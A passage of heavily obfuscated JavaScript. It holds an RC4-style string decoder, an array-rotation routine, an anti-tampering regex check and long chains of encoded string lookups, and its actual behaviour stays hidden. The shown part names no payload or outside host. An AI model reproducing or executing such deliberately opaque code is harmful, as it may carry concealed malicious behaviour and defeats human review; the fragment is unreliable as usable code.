w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5743354d['yhrhgZ']=h,_0x5743354d['DVeRmq']={},_0x5743354d['zHrYRJ']=!![];}var e=_0x5743354c[0x0],f=a+e,g=_0x5743354d['DVeRmq'][f];if(g===undefined){if(_0x5743354d['RQSJlP']===undefined){var i=function(j){this['hKOTlA']=j,this['GDbYeK']=[0x1,0x0,0x0],this['YjGbvN']=function(){return'newState';},this['RbrTHE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DBySOR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xHbFaC']=function(){var j=new RegExp(this['RbrTHE']+this['DBySOR']),k=j['test'](this['YjGbvN']['toString']())?--this['GDbYeK'][0x1]:--this['GDbYeK'][0x0];return this['rJzKCZ'](k);},i['prototype']['rJzKCZ']=function(j){if(!Boolean(~j))return j;return this['bFOMOo'](this['hKOTlA']);},i['prototype']['bFOMOo']=function(j){for(var k=0x0,l=this['GDbYeK']['length'];k<l;k++){this['GDbYeK']['push'](Math['round'](Math['random']())),l=this['GDbYeK']['length'];}return j(this['GDbYeK'][0x0]);},new i(_0x5743354d)['xHbFaC'](),_0x5743354d['RQSJlP']=!![];}c=_0x5743354d['yhrhgZ'](c,b),_0x5743354d['DVeRmq'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5743354d;while(!![]){try{var c=-parseInt(X(0x106,'^^E@'))*parseInt(X(0x5bb,'h4AB'))+parseInt(X(0xef,'m03t'))+parseInt(X(0x1d3,'*BnW'))+parseInt(X(0x1f6,'K5p$'))*parseInt(X(0x17c,'RRKv'))+parseInt(X(0x151,'QP9l'))*parseInt(X(0x321,'Hj%x'))+parseInt(X(0x397,'YQ2E'))+parseInt(X(0x1ed,')bEI'))*-parseInt(X(0x319,'M6V0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5743354c,0xcc20f),!function(){var Y=_0x5743354d,c={};c[Y(0x2e4,'mg!c')]=function(F,G){return F<G;},c[Y(0x513,'PwBj')]=function(F,G){return F!==G;},c[Y(0x2ab,'FatF')]=function(F,G){return F===G;},c[Y(0x3ff,'&]d]')]=function(F,G){return F+G;},c[Y(0x337,'V@X(')]=function(F,G){return F*G;},c[Y(0x1ae,'&]d]')]=function(F,G){return F-G;},c[Y(0x26a,'kG!h')]=function(F,G){return F===G;},c[Y(0x645,'$%L4')]=function(F,G){return F+G;},c[Y(0xfc,'M6V0')]=function(F,G){return F===G;},c[Y(0x1b7,'0b(]')]=function(F,G){return F===G;},c[Y(0x3f7,'kUAX')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x13c,'oVzS')]=function(F,G){return F||G;},c[Y(0x1fd,'!u5k')]=function(F,G){return F(G);},c[Y(0xba,'Z[X)')]=function(F){return F();},c[Y(0x216,'0b(]')]=function(F,G,H,I,J,K,L,Q){return F(G,H,I,J,K,L,Q);},c[Y(0x333,'hGvg')]=function(F,G){return F!==G;},c[Y(0x485,'$%L4')]=function(F,G){return F!==G;},c[Y(0x60f,'0$sw')]=function(F,G){return F!==G;},c[Y(0x3e0,')bEI')]=function(F,G){return F!==G;},c[Y(0x5cd,'$%L4')]=function(F,G){return F!==G;},c[Y(0x44a,'G#R5')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x395,'kG!h')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x3f9,'M6V0')]=function(F,G){return F<G;},c[Y(0x59c,'[o]R')]=function(F,G){return F(G);},c[Y(0x1c3,'[9f5')]=function(F,G,H,I,J){return F(G,H,I,J);},c[Y(0x64a,'N6Hv')]=Y(0x289,'5ef1')+Y(0x3b0,'r8v#')+Y(0x2e7,'iFhM')+Y(0x4cf,')Uy!')+Y(0x64e,'8)X%')+Y(0x658,'oVzS')+Y(0x140,'YQ2E')+Y(0xfb,'KYrN')+Y(0x245,'jDod')+Y(0x410,'$%L4')+Y(0x5cb,'l[3u')+Y(0x1bd,'mp^8')+Y(0x601,'*BnW')+Y(0x60b,'8)X%')+Y(0x3e8,'0b(]')+Y(0x119,'juF^')+Y(0x4ea,'Z[X)')+Y(0x2f7,'Hj%x')+Y(0x5f8,'kUAX')+Y(0x199,'oVzS')+Y(0x5cc,'&^x@')+Y(0x5a0,'r8v#')+Y(0x50c,'(&sP')+Y(0x130,'KYrN')+Y(0x185,'V@X(')+Y(0x5f9,'(&sP')+Y(0xeb,')Uy!')+Y(0x2d7,'0b(]')+Y(0x565,'gj31')+Y(0x292,')Uy!')+Y(0x506,'^^E@')+Y(0x350,'$%L4')+Y(0x4d4,'mg!c')+Y(0x2d0,'h4AB')+Y(0x34e,'mp^8')+Y(0x402,'K5p$')+Y(0x35f,'YQ2E')+Y(0x284,'8)X%')+Y(0x5f4,'YQ2E')+Y(0x2ba,'M6V0')+Y(0x263,'hGvg')+Y(0xc4,'5ef1')+Y(0x3c5,'&]d]')+Y(0x262,'gj31')+Y(0x3aa,'jDod')+Y(0x3da,'gj31')+Y(0x5f6,'8)X%')+Y(0x3cf,'wFp3')+Y(0x4b6,'jDod')+Y(0x599,'0$sw')+Y(0x1e9,'kUAX')+Y(0x481,'PwBj')+Y(0x3ec,'Ezvm')+Y(0x4af,'RRKv')+Y(0x4a9,'gj31')+Y(0x20f,'K5p$')+Y(0x2bb,'*BnW')+Y(0xb7,'&^x@')+Y(0x2ca,'5ef1')+Y(0x3a3,'wFp3')+Y(0x17b,'&^x@')+Y(0x3a0,'RRKv')+Y(0x24c,'!u5k')+Y(0x5a9,'mg!c')+Y(0xf7,'l[3u')+Y(0x240,'YQ2E')+Y(0x665,'(&sP')+Y(0x171,'Yz6d')+Y(0x64b,'kUAX')+Y(0x50d,'5ef1')+Y(0x3a1,'0b(]')+Y(0x1cc,'5ef1')+Y(0x3f5,'IznH')+Y(0x2b9,'kUAX')+Y(0x11d,'&]d]')+Y(0x47d,'iFhM')+Y(0x34a,'FatF')+Y(0x1ac,'$%L4')+Y(0x3c1,'jDod')+Y(0x1e5,'0$sw')+Y(0x115,'Ezvm')+Y(0x2d8,'hGvg')+Y(0x4fe,'&]d]')+Y(0x54b,'jDod')+Y(0x137,'pEmm')+Y(0x417,'V@X(')+Y(0x26b,'QP9l')+Y(0x526,'Yz6d')+Y(0x1a4,'[9f5')+Y(0x4bb,'0$sw')+Y(0xe0,'N6Hv')+Y(0x1b0,'l[3u')+Y(0x123,'!u5k')+Y(0x5eb,'gj31')+Y(0x3f1,'h4AB')+Y(0x4cc,'(MsR')+Y(0x26f,'wFp3')+Y(0x241,')bEI')+Y(0x1a0,'RRKv')+Y(0x101,'oVzS')+Y(0x10f,'hGvg')+Y(0x1ad,'^^E@')+Y(0x1bf,')bEI')+Y(0x3e1,'kG!h')+Y(0x1e7,'G#R5')+Y(0x28e,'*BnW')+Y(0x183,'QP9l')+Y(0xed,'^^E@')+Y(0x217,'oVzS')+Y(0x348,'iFhM')+Y(0x1ea,'jDod')+Y(0x4e9,'Yz6d')+Y(0x475,'Yz6d')+Y(0x346,'l[3u')+Y(0x600,'pEmm')+Y(0x50e,'kG!h')+Y(0x2b1,'[o]R')+Y(0x2c0,'PwBj')+Y(0x435,'[o]R')+Y(0x556,'G#R5')+Y(0x311,'[o]R')+Y(0x1c9,'juF^')+Y(0x5d7,'jDod')+Y(0x62a,'wFp3')+Y(0x190,'pEmm')+Y(0x1ef,'V@X(')+Y(0x211,'(MsR')+Y(0x619,'mp^8')+Y(0x3ad,'m03t')+Y(0x2a4,'8)X%')+Y(0x42e,'kG!h')+Y(0xcd,')Uy!')+Y(0x2df,'kUAX')+Y(0x63c,'K5p$')+Y(0x365,'FatF')+Y(0x551,'K5p$')+Y(0x5ae,'5b4m')+Y(0x37d,'iFhM')+Y(0x36a,'&]d]')+Y(0x57d,'Z[X)')+Y(0x655,')bEI')+Y(0x3fe,'N6Hv')+Y(0x2b6,'K5p$')+Y(0x371,'(&sP')+Y(0x39e,'Ezvm')+Y(0x58b,'[o]R')+Y(0x202,'YQ2E')+Y(0x3fb,'K5p$')+Y(0x23b,'RRKv')+Y(0xd0,'l[3u')+Y(0x133,'pEmm')+Y(0x579,'N6Hv')+Y(0x1a7,')Uy!')+Y(0x625,'pEmm')+Y(0x51e,'l[3u')+Y(0x55c,'PwBj')+Y(0x5aa,'KYrN')+Y(0x456,'kUAX')+Y(0x108,'!u5k')+Y(0x51a,'0b(]')+Y(0x201,'[9f5')+Y(0x4a1,'RRKv')+Y(0x34b,'5b4m')+Y(0x63e,'N6Hv')+Y(0x4d1,'5b4m')+Y(0x400,'gj31')+Y(0x495,'h4AB')+Y(0x131,'hGvg')+Y(0x432,'Ezvm')+Y(0x16a,'iFhM')+Y(0x3c7,'mp^8')+Y(0x15b,'Yz6d')+Y(0x424,'hGvg')+Y(0x62c,'YQ2E')+Y(0x63d,'0$sw')+Y(0x4c5,'^^E@')+Y(0x11a,'0b(]')+Y(0x1f7,'kG!h')+Y(0x258,'mg!c')+Y(0x4f2,'[o]R')+Y(0x32f,'hGvg')+Y(0x141,'5b4m')+Y(0x4e6,'G#R5')+Y(0x331,'(MsR')+Y(0x541,'QP9l')+Y(0x2f1,'5b4m')+Y(0x33f,'mg!c')+Y(0x2cd,'!u5k')+Y(0x4a7,')bEI')+Y(0x503,'juF^')+Y(0x14e,'RRKv')+Y(0x5e2,')bEI')+Y(0x50a,')bEI')+Y(0x627,'Hj%x')+Y(0x21f,'G#R5')+Y(0x384,'5ef1')+Y(0x3f3,')bEI')+Y(0x667,'(&sP')+Y(0xd4,'i5ts')+Y(0x25a,'8)X%')+(Y(0x528,'*BnW')+Y(0x478,'!u5k')+Y(0x489,'N6Hv')+Y(0x129,'PwBj')+Y(0x422,'5ef1')+Y(0x4bc,'M6V0')+Y(0x18f,')bEI')+Y(0x1d5,'IznH')+Y(0x1b4,'[o]R')+Y(0xc1,'mg!c')+Y(0x102,'N6Hv')+Y(0x2de,'&]d]')+Y(0x255,'kUAX')+Y(0x4b4,'l[3u')+Y(0x288,'RRKv')+Y(0x145,'l[3u')+Y(0x5df,'r8v#')+Y(0x504,'kUAX')+Y(0x441,'V@X(')+Y(0x442,'K5p$')+Y(0x135,'(&sP')+Y(0x16f,'^^E@')+Y(0x381,')bEI')+Y(0x1da,'hGvg')+Y(0x621,'K5p$')+Y(0x270,'0b(]')+Y(0x408,'IznH')+Y(0x13e,')Uy!')+Y(0x1d1,'oVzS')+Y(0x43f,'QP9l')+Y(0x269,'i5ts')+Y(0x3a9,'iFhM')+Y(0x552,'Ezvm')+Y(0x3f8,'l[3u')+Y(0x631,'jDod')+Y(0x606,'V@X(')+Y(0x4ca,')bEI')+Y(0x571,'kUAX')+Y(0x646,'5ef1')+Y(0x1aa,'i5ts')+Y(0x4e0,'YQ2E')+Y(0x427,'&^x@')+Y(0x2ac,'Hj%x')+Y(0x509,'oVzS')+Y(0x14f,'&]d]')+Y(0x142,'&]d]')+Y(0x2f2,'r8v#')+Y(0x470,'V@X(')+Y(0x192,'iFhM')+Y(0x1e4,'K5p$')+Y(0x159,'[9f5')+Y(0x622,'5b4m')+Y(0x595,'RRKv')+Y(0x1a6,'mp^8')+Y(0x49f,'FatF')+Y(0x5b7,'i5ts')+Y(0x5c2,'PwBj')+Y(0x459,'mp^8')+Y(0x163,'!u5k')+Y(0x2e8,'kUAX')+Y(0x409,'l[3u')+Y(0xea,'i5ts')+Y(0x4b1,'kUAX')+Y(0x2a1,'KYrN')+Y(0x574,'V@X(')+Y(0x355,'mg!c')+Y(0x3b1,'Ezvm')+Y(0x206,'jDod')+Y(0x286,'M6V0')+Y(0x1d4,'i5ts')+Y(0x2c9,'RRKv')+Y(0x2a0,'0$sw')+Y(0x664,'[o]R')+Y(0x156,'&]d]')+Y(0x58a,'&]d]')+Y(0x643,'5ef1')+Y(0x584,'hGvg')+Y(0x58f,'kUAX')+Y(0x5e3,'kG!h')+Y(0x2cb,'0$sw')+Y(0x512,'!u5k')+Y(0x268,'N6Hv')+Y(0x1fa,'kG!h')+Y(0x25e,'^^E@')+Y(0x19c,'0$sw')+Y(0x544,'M6V0')+Y(0x4bd,'mg!c')+Y(0x359,'kG!h')+Y(0x323,'QP9l')+Y(0x23a,'(MsR')+Y(0x652,'jDod')+Y(0x52c,'mp^8')+Y(0x471,'IznH')+Y(0x416,'[o]R')+Y(0x3c9,'mp^8')+Y(0x530,'5ef1')+Y(0x341,'K5p$')+Y(0xdd,'wFp3')+Y(0xc7,'N6Hv')+Y(0x3d2,'[o]R')+Y(0x465,'pEmm')+Y(0xff,'l[3u')+Y(0x38f,'FatF')+Y(0x650,'juF^')+Y(0x61e,'Hj%x')+Y(0x406,'jDod')+Y(0x41b,'8)X%')+Y(0x57e,'RRKv')+Y(0x60a,'RRKv')+Y(0x46f,'Ezvm')+Y(0x358,'N6Hv')+Y(0x12c,'PwBj')+Y(0x22f,'PwBj')+Y(0x4dd,'m03t')+Y(0x4f0,'YQ2E')+Y(0x2db,')bEI')+Y(0x669,'pEmm')+Y(0x4e2,'kUAX')+Y(0x157,'&^x@')+Y(0x3f6,'kUAX')+Y(0xf5,'5b4m')+Y(0x405,'(MsR')+Y(0x523,'^^E@')+Y(0x27f,'Z[X)')+Y(0x578,'!u5k')+Y(0x158,'8)X%')+Y(0x4fa,'m03t')+Y(0x153,'K5p$')+Y(0x2a2,'0$sw')+Y(0x242,'IznH')+Y(0x5ea,'*BnW')+Y(0x43c,'^^E@')+Y(0x614,'M6V0')+Y(0x5a3,'h4AB')+Y(0x353,'PwBj')+Y(0x547,'Yz6d')+Y(0x1c1,'V@X(')+Y(0x429,'Ezvm')+Y(0x5b9,'hGvg')+Y(0x5a2,'pEmm')+Y(0x2a9,'M6V0')+Y(0xd8,'m03t')+Y(0x37a,'wFp3')+Y(0x628,'gj31')+Y(0x396,'!u5k')+Y(0x4be,'oVzS')+Y(0x178,'&]d]')+Y(0x457,'m03t')+Y(0xc9,'N6Hv')+Y(0x21d,'Yz6d')+Y(0x55e,'Z[X)')+Y(0xb6,'5ef1')+Y(0x219,'Z[X)')+Y(0x444,'IznH')+Y(0x3c0,'RRKv')+Y(0x48d,'gj31')+Y(0x277,'r8v#')+Y(0x403,'*BnW')+Y(0x48b,'*BnW')+Y(0x271,'YQ2E')+Y(0x53b,'kUAX')+Y(0x385,'kG!h')+Y(0x482,'gj31')+Y(0x3d4,'(&sP')+Y(0x12f,'kUAX')+Y(0xde,'hGvg')+Y(0x5e9,'K5p$')+Y(0x10c,'K5p$')+Y(0x29d,'mp^8')+Y(0x48f,'iFhM')+Y(0x54d,'hGvg')+Y(0x65b,'m03t')+Y(0x207,'m03t')+Y(0x3b7,'N6Hv')+Y(0x2a5,'FatF')+Y(0x1e8,'r8v#')+Y(0x40f,'RRKv')+Y(0x5cf,'iFhM')+Y(0x5e0,'QP9l')+Y(0x34c,'jDod')+Y(0x5b2,'G#R5')+Y(0x641,'m03t')+Y(0x640,'KYrN')+Y(0x1ca,'KYrN')+Y(0x14c,'FatF')+Y(0x53c,'M6V0')+Y(0x38e,'Ezvm')+Y(0x45c,'(&sP')+Y(0x519,'YQ2E')+Y(0x62d,'&]d]')+Y(0x401,')bEI')+Y(0x5d6,'kUAX')+Y(0x27e,'8)X%')+Y(0x1b6,'wFp3')+Y(0x347,'&^x@')+Y(0x105,'!u5k')+Y(0x326,'jDod')+Y(0x312,'IznH')+Y(0x3a6,'i5ts')+Y(0x4ab,'Yz6d'))+(Y(0x4ed,'hGvg')+Y(0x103,'i5ts')+Y(0x393,'[o]R')+Y(0x2d6,'KYrN')+Y(0x4a4,'PwBj')+Y(0x3ed,'(&sP')+Y(0x62b,'[o]R')+Y(0x559,'[o]R')+Y(0x5fd,'N6Hv')+Y(0x39a,'$%L4')+Y(0x37c,'wFp3')+Y(0x253,'i5ts')+Y(0x184,'KYrN')+Y(0x2c5,'oVzS')+Y(0x63a,'Hj%x')+Y(0x251,'(&sP')+Y(0x3bd,')bEI')+Y(0xc3,'KYrN')+Y(0x3c8,'i5ts')+Y(0x3ef,'[o]R')+Y(0xe7,'V@X(')+Y(0x260,'(&sP')+Y(0x2ad,'(MsR')+Y(0x569,'PwBj')+Y(0x3ab,'5ef1')+Y(0x5d0,'r8v#')+Y(0x1d9,'M6V0')+Y(0x53d,'h4AB')+Y(0x179,'$%L4')+Y(0x3f4,'M6V0')+Y(0x18c,'mg!c')+Y(0x1c2,'V@X(')+Y(0x49b,')bEI')+Y(0x502,'kUAX')+Y(0x1f9,'pEmm')+Y(0x330,'(MsR')+Y(0x272,'!u5k')+Y(0x352,'!u5k')+Y(0x29b,'KYrN')+Y(0x455,'M6V0')+Y(0xcb,'!u5k')+Y(0x1dc,'&^x@')+Y(0x3ba,'juF^')+Y(0x39d,'IznH')+Y(0x451,'[o]R')+Y(0x1fc,'*BnW')+Y(0x2d5,'YQ2E')+Y(0x477,'!u5k')+Y(0x597,'juF^')+Y(0x248,'(MsR')+Y(0x3f2,'5ef1')+Y(0x231,'IznH')+Y(0x299,'&]d]')+Y(0x13d,'^^E@')+Y(0x29a,'Hj%x')+Y(0x24d,'*BnW')+Y(0xd9,'YQ2E')+Y(0x4f9,'i5ts')+Y(0x228,'Hj%x')+Y(0x535,'&]d]')+Y(0x545,'KYrN')+Y(0x118,'Hj%x')+Y(0x265,'h4AB')+Y(0x367,'kG!h')+Y(0x2fb,'0b(]')+Y(0x522,'8)X%')+Y(0x5ab,'QP9l')+Y(0x66b,'Z[X)')+Y(0x208,'5b4m')+Y(0x5b8,'[o]R')+Y(0x5b1,'5b4m')+Y(0x476,'PwBj')+Y(0x370,'mg!c')+Y(0xc0,'^^E@')+Y(0x2af,'$%L4')+Y(0x39b,'Hj%x')+Y(0x51f,'V@X(')+Y(0x33d,'[9f5')+Y(0x3fa,')Uy!')+Y(0x64f,'PwBj')+Y(0x49a,'iFhM')+Y(0x48a,'[o]R')+Y(0x543,'^^E@')+Y(0x630,'5ef1')+Y(0x160,'Ezvm')+Y(0x18d,')Uy!')+Y(0x4b5,'[o]R')+Y(0x259,'8)X%')+Y(0x273,'mg!c')+Y(0x4c3,'oVzS')+Y(0x2c1,'iFhM')+Y(0x28b,'M6V0')+Y(0x40d,'5ef1')+Y(0x4df,'&^x@')+Y(0x3de,'FatF')+Y(0x4a5,'oVzS')+Y(0x46a,'juF^')+Y(0x426,'V@X(')+Y(0x4ee,'Ezvm')+Y(0x644,'wFp3')+Y(0x654,'hGvg')+Y(0x210,'iFhM')+Y(0x2ce,'*BnW')+Y(0x581,'mp^8')+Y(0x256,'(MsR')+Y(0x3bb,'*BnW')+Y(0x2e9,'$%L4')+Y(0x1a2,'^^E@')+Y(0x250,'wFp3')+Y(0x107,'oVzS')+Y(0x325,'^^E@')+Y(0x4d2,'(MsR')+Y(0x5d8,'5b4m')+Y(0x3d0,'Hj%x')+Y(0x247,'5b4m')+Y(0x110,'kUAX')+Y(0x11e,'gj31')+Y(0x443,'FatF')+Y(0x5c1,'PwBj')+Y(0x4a0,'l[3u')+Y(0x2e1,'V@X(')+Y(0x32b,')bEI')+Y(0x4d5,'juF^')+Y(0x2c7,'l[3u')+Y(0x2a3,'0b(]')+Y(0x305,'$%L4')+Y(0x280,'[o]R')+Y(0x226,'N6Hv')+Y(0x452,'m03t')+Y(0x47e,'0$sw')+Y(0x624,'kUAX')+Y(0x114,'KYrN')+Y(0x364,'(&sP')+Y(0x35e,'!u5k')+Y(0x1a8,'N6Hv')+Y(0x336,'pEmm')+Y(0x174,'8)X%')+Y(0x377,'KYrN')+Y(0x298,'m03t')+Y(0x14d,'*BnW')+Y(0x564,'kG!h')+Y(0x59e,'mg!c')+Y(0x111,'KYrN')+Y(0x230,'(&sP')+Y(0x27c,'r8v#')+Y(0x534,'$%L4')+Y(0x433,'K5p$')+Y(0x56b,'0b(]')+Y(0x60e,'PwBj')+Y(0x3b6,'(&sP')+Y(0x636,'i5ts')+Y(0x5bc,'oVzS')+Y(0x609,'V@X(')+Y(0x243,'IznH')+Y(0x36b,'N6Hv')+Y(0x40a,'m03t')+Y(0x666,'iFhM')+Y(0x612,'[o]R')+Y(0x3e7,')Uy!')+Y(0x49c,'Z[X)')+Y(0x493,'IznH')+Y(0x229,'Ezvm')+Y(0x383,'RRKv')+Y(0x285,'h4AB')+Y(0x5a5,'8)X%')+Y(0x11c,'[9f5')+Y(0x2f9,'Yz6d')+Y(0x588,'i5ts')+Y(0x28d,'kG!h')+Y(0x4c0,'K5p$')+Y(0x187,'m03t')+Y(0x4b0,'PwBj')+Y(0x517,'Z[X)')+Y(0x274,'0$sw')+Y(0x591,'!u5k')+Y(0x47b,'N6Hv')+Y(0x2b7,'Hj%x')+Y(0x309,'Ezvm')+Y(0x287,')bEI')+Y(0x1b1,'PwBj')+Y(0x633,'jDod')+Y(0x2bc,'oVzS')+Y(0x362,'iFhM')+Y(0x626,'5b4m')+Y(0x1c8,'&^x@')+Y(0xe9,'^^E@')+Y(0x2d4,'FatF')+Y(0x297,'8)X%')+Y(0x4de,'(&sP')+Y(0x2dc,'iFhM')+Y(0x2e6,'RRKv')+Y(0x472,')bEI')+Y(0x660,'Ezvm')+Y(0x379,'N6Hv')+Y(0x307,'KYrN')+Y(0x35b,'[o]R')+Y(0x17d,'m03t')+Y(0x22c,'YQ2E')+Y(0x583,'0b(]')+Y(0x233,'(&sP'))+(Y(0xbc,'Ezvm')+Y(0x16d,'h4AB')+Y(0x65a,'5b4m')+Y(0x5c9,'(MsR')+Y(0x21b,'mp^8')+Y(0x44e,'0$sw')+Y(0x117,'G#R5')+Y(0xe6,'8)X%')+Y(0x41c,'&]d]')+Y(0x580,'r8v#')+Y(0x61c,'oVzS')+Y(0x25b,'QP9l')+Y(0x12d,'FatF')+Y(0x12e,'FatF')+Y(0x501,'Yz6d')+Y(0x553,'^^E@')+Y(0x360,'0b(]')+Y(0x343,'Yz6d')+Y(0x134,'YQ2E')+Y(0x1cf,'M6V0')+Y(0x56f,'(&sP')+Y(0x1ee,'h4AB')+Y(0x56a,'gj31')+Y(0x38c,'juF^')+Y(0x634,'gj31')+Y(0x15a,'mp^8')+Y(0x5ec,'QP9l')+Y(0x531,'G#R5')+Y(0x42b,'i5ts')+Y(0x327,'PwBj')+Y(0x25f,'(&sP')+Y(0x3ae,'Ezvm')+Y(0x44d,'QP9l')+Y(0x369,'YQ2E')+Y(0x20a,'oVzS')+Y(0x520,'G#R5')+Y(0x3d3,'(MsR')+Y(0x5da,'V@X(')+Y(0x1f0,')bEI')+Y(0x463,'0$sw')+Y(0x2e5,'Ezvm')+Y(0x236,'M6V0')+Y(0x2eb,'!u5k')+Y(0x19a,'N6Hv')+Y(0x172,'[o]R')+Y(0x539,'^^E@')+Y(0x57f,'Yz6d')+Y(0x53e,'Hj%x')+Y(0x59f,'pEmm')+Y(0x4a2,'mp^8')+Y(0x404,'PwBj')+Y(0x1d8,'hGvg')+Y(0x620,'oVzS')+Y(0x203,'pEmm')+Y(0x5f5,'5ef1')+Y(0x4c4,'*BnW')+Y(0x2ea,'5b4m')+Y(0x561,'G#R5')+Y(0x5c8,'QP9l')+Y(0x4d6,'iFhM')+Y(0x2bd,'mp^8')+Y(0x3d9,'YQ2E')+Y(0x41e,'Z[X)')+Y(0x18e,'juF^')+Y(0x22b,'M6V0')+Y(0x5e6,'QP9l')+Y(0x21a,'(MsR')+Y(0x37b,'kUAX')+Y(0x276,'Ezvm')+Y(0x458,'FatF')+Y(0x63b,'M6V0')+Y(0x439,'YQ2E')+Y(0x4aa,'M6V0')+Y(0x1cd,'[9f5')+Y(0x5e5,'wFp3')+Y(0x221,'8)X%')+Y(0x3e4,'M6V0')+Y(0x345,'[9f5')+Y(0x4ef,'Ezvm')+Y(0x2f6,'Hj%x')+Y(0x264,'gj31')+Y(0x22d,'Hj%x')+Y(0x515,'[9f5')+Y(0x30a,'RRKv')+Y(0x5be,'r8v#')+Y(0x2c6,'!u5k')+Y(0xdf,'FatF')+Y(0x222,'kG!h')+Y(0x128,')bEI')+Y(0x254,'&^x@')+Y(0x168,'Yz6d')+Y(0x20b,'K5p$')+Y(0x38a,'juF^')+Y(0x2bf,'IznH')+Y(0x496,'(&sP')+Y(0x2d9,'Ezvm')+Y(0x27b,'Yz6d')+Y(0x57a,'5b4m')+Y(0x36f,'hGvg')+Y(0x26d,'jDod')+Y(0x428,'(&sP')+Y(0x283,'juF^')+Y(0x2e2,'[o]R')+Y(0x150,'Yz6d')+Y(0x27a,'l[3u')+Y(0x1db,'QP9l')+Y(0x542,'kG!h')+Y(0x378,'&^x@')+Y(0x575,'5b4m')+Y(0x4b7,'mg!c')+Y(0x3e9,'i5ts')),c[Y(0x21e,'(&sP')]=Y(0xfd,'mg!c')+Y(0xf0,'8)X%')+Y(0x344,'kG!h')+Y(0x5ad,'&^x@')+Y(0x10b,'r8v#')+Y(0x45f,'!u5k')+Y(0x28a,'!u5k')+Y(0x662,'FatF')+Y(0x31a,'G#R5')+Y(0x423,'5ef1')+Y(0x28f,'Ezvm')+Y(0x5ed,'RRKv')+Y(0x2c8,'Z[X)')+Y(0x44b,'kUAX')+Y(0x3d6,'!u5k')+Y(0x453,'gj31')+Y(0x310,'kUAX')+Y(0xdc,'YQ2E')+Y(0x5ef,'&]d]')+Y(0x2b8,'Ezvm')+Y(0x49e,'QP9l')+Y(0x407,'[9f5')+Y(0x2f8,'$%L4')+Y(0x5ee,'5ef1')+Y(0x488,'r8v#')+Y(0x154,'Ezvm')+Y(0x3ac,'Ezvm')+Y(0xf1,'G#R5')+Y(0x413,'Z[X)')+Y(0x418,'kG!h')+Y(0x58e,'[9f5')+Y(0x1b3,')Uy!')+Y(0x1fe,'8)X%')+Y(0x3a7,'PwBj')+Y(0x64d,'Hj%x')+Y(0x623,'hGvg')+Y(0x5d9,'iFhM')+Y(0x491,'$%L4')+Y(0x480,'N6Hv')+Y(0x420,'juF^')+Y(0x58c,'K5p$')+Y(0x5e8,'gj31')+Y(0xb4,'iFhM')+Y(0x235,'mg!c')+Y(0x585,'gj31')+Y(0x398,'l[3u')+Y(0x205,')Uy!')+Y(0x2b5,'kG!h')+Y(0x5f1,'&^x@')+Y(0x293,'l[3u')+Y(0x500,'[9f5')+Y(0x173,'PwBj')+Y(0x540,'V@X(')+Y(0x2d1,'M6V0')+Y(0x196,'0b(]')+Y(0x38d,'hGvg')+Y(0x4cb,'5ef1')+Y(0xe1,'K5p$')+Y(0x267,'&^x@')+Y(0x5b6,'hGvg')+Y(0x514,'pEmm')+Y(0x505,')Uy!')+Y(0x440,'^^E@')+Y(0x320,'Hj%x')+Y(0x59b,'M6V0')+Y(0x1f2,'hGvg')+Y(0x42d,'[9f5')+Y(0x492,'V@X(')+Y(0x4fc,'l[3u')+Y(0x12b,'G#R5')+Y(0x1e1,'r8v#')+Y(0x33a,'8)X%')+Y(0x20e,')Uy!')+Y(0x149,'[o]R')+Y(0x23d,'FatF')+Y(0x421,'^^E@')+Y(0x562,'FatF')+Y(0xe4,'kUAX')+Y(0x4e3,'0b(]')+Y(0x648,'YQ2E')+Y(0x386,'KYrN')+Y(0x3c4,'!u5k')+Y(0x281,')Uy!')+Y(0xc5,'8)X%')+Y(0x3be,'r8v#')+Y(0x266,'YQ2E')+Y(0x507,')bEI')+Y(0x3b5,'YQ2E')+Y(0x2ee,'Ezvm')+Y(0x12a,'5ef1')+Y(0x618,'mp^8')+Y(0x28c,'mg!c')+Y(0xf4,'QP9l')+Y(0x4cd,'gj31')+Y(0x329,'KYrN')+Y(0x4f4,'(MsR')+Y(0x521,'G#R5')+Y(0x65d,'Hj%x')+Y(0x638,'(&sP')+Y(0x40e,'juF^')+Y(0x589,'(MsR')+Y(0x54c,'kUAX')+Y(0x138,'$%L4')+Y(0x602,'&^x@')+Y(0x291,')bEI')+Y(0x318,'gj31')+Y(0x295,'l[3u')+Y(0x215,'0$sw')+Y(0x2b3,'Ezvm')+Y(0x3a4,'juF^')+Y(0x42c,'M6V0')+Y(0x54a,'oVzS')+Y(0x437,'QP9l')+Y(0x4ba,'IznH')+Y(0x15d,'FatF')+Y(0x30b,'Hj%x')+Y(0x647,'^^E@')+Y(0x2c4,'K5p$')+Y(0x29c,'mg!c')+Y(0x376,'jDod')+Y(0x412,'8)X%')+Y(0x4b8,')bEI')+Y(0x3cd,'juF^')+Y(0x3df,'Yz6d')+Y(0x61a,'5ef1')+Y(0x467,'5b4m')+Y(0x4ac,'^^E@')+Y(0x525,'Yz6d')+Y(0x2ef,'wFp3')+Y(0x3fc,'QP9l')+Y(0x3a8,'Hj%x')+Y(0x60d,'Ezvm')+Y(0x198,'0$sw')+Y(0x566,')bEI')+Y(0x546,'$%L4')+Y(0x510,'Ezvm')+Y(0x2b4,'QP9l')+Y(0x5ac,'K5p$')+Y(0x399,'$%L4')+Y(0x47f,'l[3u')+Y(0xd2,'(MsR')+Y(0x170,'&^x@')+Y(0x3e5,'*BnW')+Y(0x5b5,'juF^')+Y(0x296,'wFp3')+Y(0x139,'Z[X)')+Y(0x554,'kUAX')+Y(0x605,'(&sP')+Y(0x304,'IznH')+Y(0x342,'IznH')+Y(0x651,'Z[X)')+Y(0xcc,'[o]R')+Y(0x2da,'K5p$')+Y(0x4dc,'h4AB')+Y(0x300,'0b(]')+Y(0x13b,'5b4m')+Y(0x36e,'!u5k')+Y(0xf3,'mg!c')+Y(0x31d,'Z[X)')+Y(0x4e5,'[o]R')+Y(0x223,'RRKv')+Y(0x613,'[o]